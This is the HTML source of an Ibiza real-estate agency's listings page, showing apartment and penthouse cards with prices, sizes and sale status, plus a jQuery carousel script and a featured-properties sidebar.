<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa160117-atico">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA160117 &#8211; Ático</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/09/MG_0686-1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Luminoso y amplio piso/ático de 2 habitaciones, con 1 baño, amplísimo salón-comedor con cocina abierta, cuarto lavadero/trastero y terraza de ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">110 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa160117-atico"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa160117-atico&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa160117-atico">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.200 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160055-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160055 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/09/Imagen1-1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso en urbanización residencial. El piso ubicado en la tercera planta, con 102m2 construidos cuenta con 3 habitaciones, 2 baños, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">96 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160055-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160055-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160055-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					260.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160061-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160061 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/09/MG_0329-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Amplio y luminoso piso en Santa Eulalia del Río. Piso de 142m2 distribuído en 4 habitaciones, 2 baños, cocina, amplio ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">142 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160061-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160061-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160061-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					355.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160048-piso-marina">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160048 &#8211; Piso Marina</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/06/Comedor-terraza-salon-Patio-Blanco-Marina-Botafoch-copia-1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" srcset="http://www.ibizaandme.com/wp-content/uploads/2016/06/Comedor-terraza-salon-Patio-Blanco-Marina-Botafoch-copia-1-600x300.jpg 600w, http://www.ibizaandme.com/wp-content/uploads/2016/06/Comedor-terraza-salon-Patio-Blanco-Marina-Botafoch-copia-1-800x400.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Precioso y luminoso piso en inmejorable zona, Marina Botafoch. Piso de 74m2 con 2 habitaciones y 2 baños completos, amplio ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">74 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160048-piso-marina"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160048-piso-marina&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160048-piso-marina">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					475.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160033-adosados">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160033 &#8211; Adosados</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/05/1-N-›2-Exterior-1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Promoción de preciosos adosados con jardín en Formentera.</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">140 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160033-adosados"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160033-adosados&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160033-adosados">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160030-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160030 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/05/MG_8599-2-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">Vendido</div>			<div class="property-tag tag-right">
				Sold			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Luminoso piso con terraza y piscina en primera línea de mar. Piso de 2 habitaciones (1 de las habitaciones es ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">98 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Vendido</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160030-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160030-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160030-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					340.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160015-atico">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160015 &#8211; Ático</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="480" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/05/Habit-1-2-480x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Espectacular ático en la zona más prestigiosa de Ibiza ciudad, Marina Botafoch, en el puerto deportivo.  Este magnífico ático de ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">800 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">5 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">6 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160015-atico"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160015-atico&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160015-atico">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					4.500.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv160006-planta-baja">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV160006 &#8211; Planta Baja</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/05/14-14-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Planta baja reformada en Siesta, zona muy tranquila de Santa Eulalia del Río. La vivienda cuenta con una superficie de 105 ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">105 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv160006-planta-baja"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv160006-planta-baja&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv160006-planta-baja">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					260.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>

</div></div></div>		<script>
		jQuery(document).ready(function() {

			// Pause autoplay on slide hover, but not on mobile devices.
			var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
			if ( isMobile ) {
				var slideshowPauseHover = 'false';
			} else {
				var slideshowPauseHover = 'true';
			}

		  // Property Carousel
		    var property_carousel = jQuery('#property-carousel');
		    var property_thmubnail = jQuery('#property-thumbnails');
			 var flag = false,
			 duration = 300;

			var sync1 = jQuery("#property-carousel"),
				sync2 = jQuery("#property-thumbnails");
			sync1.owlCarousel({
			  items: 1,
			  lazyLoad: true,
			  loop: 0,
			  margin: 0,
			  			  dots: true,
			  nav: false,
			  			  navText: 		['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
			  autoHeight: false,
			  autoplayTimeout: 3000,
			  		      autoplay: true,
		      autoplayHoverPause: slideshowPauseHover,
		    			  				animateIn: 'fadeIn',
				animateOut: 'fadeOut',
								
         	}).on('changed.owl.carousel', function (e) {
				if (!flag) {
					flag = true;
					//sync2.trigger('to.owl.carousel', [e.item.index, duration, true]);
					flag = false;
				}
    		});

			// Property Thumbnails Carousel
			sync2.owlCarousel({
								items:      4,
				lazyLoad:   false,
				loop:       false,
				margin:     15,
				dots:       false,
				nav:        true,
				addClassActive: true,
				autoHeight: false,
				navText: 		['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
				responsive: {
										0: { items: 2, },
										768: { items: 3, },
										1200: { items: 4, },
										},

			}).on('click', '.owl-item', function (e) {
				e.preventDefault();
        		sync1.trigger('to.owl.carousel', [jQuery(this).index(), duration, true]);

   			 })/*.on('changed.owl.carousel', function (e) {
				if (!flag) {
					flag = true;
					sync1.trigger('to.owl.carousel', [e.item.index, duration, true]);
					flag = false;
				}
    		})*/;
	});



		</script>

		</div><!-- .col-sm-9 -->

				<div class="col-sm-4 col-md-3">

            <!-- bloque sidebar pdf -->
		    <div class="pdf">
		    <section id="sidebar-pdf" class="widget-pdf"><span class="pdfsectiontitle">Descargar versión PDF</span><ul class="list-unstyled row"><li class="col-sm-12"><i class="fa fa-file-pdf-o"></i> <a href="http://www.ibizaandme.com/wp-content/uploads/2017/08/PV17172.pdf" target="_blank"><span class="pdftext"><span class="pdfcode">PV17172</span><span class="pdfname"></span></span></a></li></ul></section>		    </div>
			<ul id="sidebar">
				<li class="widget widget_featured_properties"><div class="widget-content"><div class="empty-title">		<div class="owl-carousel-1-nav">
						<div class="widget-container">
				<a href="http://www.ibizaandme.com/property/p2513">

					<div class="random-title">
						<h5 class="title">P2513 Piso en venta Santa Eulalia con gran solárium privado</h5>											</div>

					<div class="widget-thumbnail">
						<img width="400" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/SaskiaBauerPhotography-3-en-tamaño-grande-400x300.jpeg" class="attachment-thumbnail-400-300 size-thumbnail-400-300 wp-post-image" alt="" />					</div>

					<div class="widget-text">
						<h5 class="title">P2513 Piso en venta Santa Eulalia con gran solárium privado</h5>
						<!-- <div class="price-tag currency-img">
							<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
						</div> -->
						<!-- CUSTOM PROPERTY PRICE -->
												<div class="property-price">579.000 € </div>
					</div>
				</a>
			</div>
						<div class="widget-container">
				<a href="http://www.ibizaandme.com/property/p2512">

					<div class="random-title">
						<h5 class="title">P2512 Villa familiar exclusiva en el valle de Morna</h5>											</div>

					<div class="widget-thumbnail">
						<img width="400" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2025/10/DSC_5990-en-tamaño-grande-400x300.jpeg" class="attachment-thumbnail-400-300 size-thumbnail-400-300 wp-post-image" alt="" />					</div>

					<div class="widget-text">
						<h5 class="title">P2512 Villa familiar exclusiva en el valle de Morna</h5>
						<!-- <div class="price-tag currency-img">
							<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
						</div> -->
						<!-- CUSTOM PROPERTY PRICE -->
												<div class="property-price">A Consultar</div>
					</div>
				</a>
			</div>
						<div class="widget-container">
				<a href="http://www.ibizaandme.com/property/p2510">

					<div class="random-title">
						<h5 class="title">P2510 Dúplex en venta en Dalt Vila</h5>											</div>

					<div class="widget-thumbnail">
						<img width="400" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/DSC_8687-Large-400x300.jpeg" class="attachment-thumbnail-400-300 size-thumbnail-400-300 wp-post-image" alt="" />					</div>

					<div class="widget-text">
						<h5 class="title">P2510 Dúplex en venta en Dalt Vila</h5>
						<!-- <div class="price-tag currency-img">
							<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
						</div> -->
						<!-- CUSTOM PROPERTY PRICE -->
												<div class="property-price">645.000 € </div>
					</div>
				</a>
			</div>
						<div class="widget-container">
				<a href="http://www.ibizaandme.com/property/p2508">

					<div class="random-title">
						<h5 class="title">P2508 Parcela con licencia en venta</h5>											</div>

					<div class="widget-thumbnail">
						<img width="400" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2025/07/Captura-de-pantalla-2025-07-22-a-las-11.01.54-400x300.png" class="attachment-thumbnail-400-300 size-thumbnail-400-300 wp-post-image" alt="" />					</div>

					<div class="widget-text">
						<h5 class="title">P2508 Parcela con licencia en venta</h5>
						<!-- <div class="price-tag currency-img">
							<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
						</div> -->
						<!-- CUSTOM PROPERTY PRICE -->
												<div class="property-price">1.980.000 € </div>
					</div>
				</a>
			</div>
						<div class="widget-container">
				<a href="http://www.ibizaandme.com/property/p2507">

					<div class="random-title">
						<h5 class="title">P2507 Chalet con piscina en S&#8217;Arenal &#8211; Playa de Palma</h5>											</div>

					<div class="widget-thumbnail">
						<img width="400" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/DJI_20250701105644_0687_D_Original-ratio_3840x3150_U_30_P3_gainMap-Large-400x300.jpeg" class="attachment-thumbnail-400-300 size-thumbnail-400-300 wp-post-image" alt="" />					</div>

					<div class="widget-text">
						<h5 class="title">P2507 Chalet con piscina en S&#8217;Arenal &#8211; Playa de Palma</h5>
						<!-- <div class="price-tag currency-img">
							<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
						</div> -->
